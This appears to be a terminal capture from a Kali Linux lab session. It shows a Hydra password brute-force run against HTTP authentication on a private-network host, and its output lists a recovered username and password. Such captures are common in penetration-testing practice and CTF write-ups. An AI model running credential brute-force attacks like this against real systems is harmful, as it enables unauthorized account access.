 Sublime Text
┌──(kali㉿kali)-[~/Downloads/davtest]
└─$ hydra -L users.txt -P pass.txt http-get://192.168.229.122/
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-28 10:53:31
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:2/p:2), ~1 try per task
[DATA] attacking http-get://192.168.229.122:80/
[80][http-get] host: 192.168.229.122   login: fmcsorley   password: CrabSharkJellyfish192
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-28 10:53:31